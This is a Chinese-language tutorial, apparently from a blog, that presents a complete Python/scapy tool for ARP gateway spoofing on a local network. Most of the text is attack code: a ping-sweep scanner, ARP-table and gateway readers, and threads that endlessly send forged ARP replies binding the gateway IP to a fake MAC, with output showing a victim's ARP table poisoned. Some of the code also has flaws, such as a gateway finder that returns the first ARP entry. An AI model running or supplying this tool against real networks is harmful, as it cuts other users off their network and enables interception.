Python利用scapy實現ARP欺騙
一、實驗原理。
本次用程式碼實現的是ARP閘道器欺騙,通過傳送錯誤的閘道器對映關係導致區域網內其他主機無法正常路由。使用scapy中scapy.all模組的ARP、sendp、Ether等函式完成包的封裝與傳送。一個簡單的ARP響應報文傳送:
因為實驗時發現主機並不會記錄來自閘道器的免費ARP報文,無奈只有先想辦法把區域網記憶體在的主機的IP-MAC對映關係拿到手,再逐個傳送定向的ARP響應報文。eth = Ether(src=src_mac, dst=dst_mac)#賦值src_mac時需要注意,引數為字串型別 arp = ARP(hwsrc=src_mac, psrc=src_ip, hwdst=dst_mac, pdst=dst_ip, op=2)#src為源,dst為目標,op=2為響應報文、1為請求 pkt = eth / arp endp(pkt)
二、執行結果。
<1>先檢視閘道器,確保有網:

<2>因為socket需要sudo許可權,所以以root許可權跑起來:

<3>因為程式碼寫的比較繁瑣,跑起來就比現場的工具慢很多,最後看下區域網內主機的arp表:
閘道器172.16.0.254的MAC地址已經從00:05:66:00:29:69變成01:02:03:04:05:06,成功!
三、實現程式碼。
程式碼過程:載入閘道器->掃描區域網內主機->掃描完成->載入arp表->傳送ARP響應報文。

如圖,程式碼分為六個部分。其中的arpATC.py為主程式,pingScanner.py為主機掃描器,arpThread.py為掃描執行緒,atcThread.py為發包執行緒,gtwaySearch.py獲取閘道器,macSearch.py讀取本機arp表。
<1>pingScanner.py
通過os.popen函式呼叫ping,使用正則匹配返回字串判斷目標主機是否存在。
#!/usr/bin/python
'''
Using ping to scan
'''
import os
import re
import time
import thread
def host_scanner(ip):
p = os.popen('ping -c 2 '+ip)
string = p.read()
pattern = 'Destination Host Unreachable'
if re.search(pattern,string) is not None:
print '[*]From '+ip+':Destination Host Unreachable!'+time.asctime( time.localtime(time.time()) )
return False
else:
print '[-]From '+ip+':Recived 64 bytes!'+time.asctime( time.localtime(time.time()) )
return True
if __name__=='__main__':
print 'This script is only use as model,function:scanner(ip)!'<2>macSearch.py
同樣,呼叫os.popen函式帶入引數'arp -a'檢視本地快取的arp表資訊。通過正則表示式擷取每個IP對應的MAC地址,儲存在字典arp_table裡並返回。
#!/usr/bin/python
'''
Using re to get arp table
arp -a
? (192.168.43.1) at c0:ee:fb:d1:cd:ce [ether] on wlp4s0
'''
import re
import os
import time
def getMac(ip_table=[],arp_table={}):
#print '[-]Loading ARP table...'+time.asctime( time.localtime(time.time()) )
p = os.popen('arp -a')
string = p.read()
string = string.split('\n')
pattern = '(\d{1,3}.\d{1,3}.\d{1,3}.\d{1,3})(.\s*at\s*)([a-z0-9]{2}\:[a-z0-9]{2}\:[a-z0-9]{2}\:[a-z0-9]{2}\:[a-z0-9]{2}\:[a-z0-9]{2})'
length = len(string)
for i in range(length):
if string[i] == '':
continue
result = re.search(pattern, string[i])
if result is not None:
ip = result.group(1)
mac = result.group(3)
arp_table[ip]=mac
ip_table.append(ip)
#else:
#print '[*]macSearch.getMac:result is None'
#print '[-]ARP table ready!'+'<->'+time.asctime( time.localtime(time.time()) )
return (ip_table,arp_table)
if __name__=='__main__':
table = getMac()
ip_table = table[0]
arp_table = table[1]
for i in range(len(ip_table)):
ip = ip_table[i]
print '[-]'+ip+'<-is located on->'+arp_table[ip]<3>gtwaySearch.py
通過使用正則擷取os.popen('route -n')的返回值確定閘道器IP,把獲取的閘道器IP與MAC當作元組返回。
#!/usr/bin/python
'''
'Kernel IP routing table\nDestination Gateway Genmask Flags Metric Ref Use Iface\n
0.0.0.0 172.16.0.254 0.0.0.0 UG 100 0 0 enp3s0f1\n
172.16.0.0 0.0.0.0 255.255.255.0 U 100 0 0 enp3s0f1\n'
'''
import re
import os
import time
from macSearch import *
def find_Gateway():
p = os.popen('route -n')
route_table = p.read()
pattern = '(0\.0\.0\.0)(\s+)((\d+\.){1,3}(\d+))(\s+)(0\.0\.0\.0)'
result = re.search(pattern, route_table)
if result is not None:
#print '[-]Gateway is located on:' + result.group(3)+'...'+time.asctime( time.localtime(time.time()) )
table = getMac()
ip = table[0][0]
mac = table[1][ip]
return (ip,mac)
else:
#print '[*]arpATC.find_Gateway:result is None!'
#print '[*]Gateway is no found!'
return
if __name__=='__main__':
print '[-]Looking for Gateway...'+time.asctime( time.localtime(time.time()) )
gateway = find_Gateway()
if gateway is not None:
print '[-]Gateway is located on:' + gateway[0]+'('+gateway[1]+')'+'...'+time.asctime( time.localtime(time.time()))
else:
print '[*]Gateway is no found!'+gateway[0]+time.asctime( time.localtime(time.time()) )<4>arpThread.py
考慮到ping掃描主機時遇到不存在的主機會等待過長的時間,使用多執行緒掃描就稍微會快一點。這裡是通過繼承、重寫run方法實現功能的。因為不太會控制多執行緒,所以這裡寫死了,是四個執行緒平分255個可能存在的主機。
#/usr/bin/python
import threading
import time
from gtwaySearch import *
from macSearch import *
from pingScaner import *
class arpThread(threading.Thread):
def __init__(self,tag_ip,number):
super(arpThread,self).__init__()
self.tag_ip = tag_ip
self.number = number
self.status = False
def run(self):
add = 0
if (self.number-1)==0:
add = 1
start = (self.number-1)*64 + add
#1-63,64-127,128-191,192-256
end = start + 64
for i in range(start, end):
if i < 255:
host = self.tag_ip.split('.')
host[3] = str(i)
host = '.'.join(host)
host_scanner(host)
self.status=True
print '[-]Status of Thread_%d is '%self.number+str(self.status)
#print '[-]Scan completed!' + time.asctime(time.localtime(time.time()))
<5>atcThread.py
使用與arpThread.py中類似的方法繼承、重寫run方法實現多執行緒發包的功能。發包時源IP是指定的字串“01:02:03:04:05:06”,源IP為獲取的閘道器IP,目標IP和目標MAC皆為從本機arp表中獲取的真實存在的主機IP與MAC。
#!/usr/bin/python
import threading
from scapy.all import ARP,Ether,sendp,fuzz,send
class atcThread(threading.Thread):
def __init__(self,table,gtw_ip,gtw_mac):
super(atcThread,self).__init__()
self.table = table
self.gtw_ip = gtw_ip
self.gtw_mac = gtw_mac
def run(self):
ip_table = self.table[0]
arp_table = self.table[1]
while True:
for i in range(len(ip_table)):
tag_ip = ip_table[i]
tag_mac = arp_table[tag_ip]
eth = Ether(src=self.gtw_mac, dst=tag_mac)
arp = ARP(hwsrc='01:02:03:04:05:06', psrc=self.gtw_ip, hwdst=tag_mac, pdst=tag_ip, op=2)
pkt = eth / arp
sendp(pkt)
#pkt = eth/fuzz(arp)
#send(pkt,loop=1)
<6>arpATC.py
程式碼的主程式,程式碼過程:
載入閘道器->掃描區域網內主機->掃描完成->載入arp表->傳送ARP響應報文->等待。
(四執行緒) (四執行緒)
因為主程式是死迴圈,所以即便是攻擊完成後也不會退出。可以在arpThread啟動前加入for迴圈,這樣就能無限傳送了。
#!/usr/bin/python
'''
'''
import os
from gtwaySearch import *
from arpThread import arpThread
from atcThread import atcThread
def atc_WrongGTW(gtw):
src_ip = gtw[0]
src_mac = gtw[1]
print '[-]Start scanning hosts...' + time.asctime(time.localtime(time.time()))
arpThread_1 = arpThread(src_ip,1)
arpThread_2 = arpThread(src_ip,2)
arpThread_3 = arpThread(src_ip,3)
arpThread_4 = arpThread(src_ip,4)
arpThread_1.start()
arpThread_2.start()
arpThread_3.start()
arpThread_4.start()
t = False
while(t==False):
t = arpThread_1.status and arpThread_2.status and arpThread_3.status and arpThread_4.status
time.sleep(5)
table = getMac()
print '[-]Scan completed!' + time.asctime(time.localtime(time.time()))
flag = raw_input('[-]Ready to start attacking:(y/n)')
while(True):
if flag in ['y', 'Y', 'n', 'N']:
break
print "[*]Plz enter 'y' or 'n'!"
flag = raw_input()
if flag in ['n','N']:
print '[*]Script stopped!'
else:
atcThread_1 = atcThread(table,src_ip,src_mac)
atcThread_2 = atcThread(table,src_ip, src_mac)
atcThread_3 = atcThread(table,src_ip, src_mac)
atcThread_4 = atcThread(table,src_ip, src_mac)
os.popen('arp -s %s %s'%(src_ip,src_mac))
print '[-]'+'arp -s %s %s'%(src_ip,src_mac)
print '[-]Strat attack...'
atcThread_1.start()
atcThread_2.start()
atcThread_3.start()
atcThread_4.start()
if __name__=='__main__':
gateway = find_Gateway()
if gateway is not None:
atc_WrongGTW(gateway)
while True:
pass
else:
print "[*]Can't find Gateway!"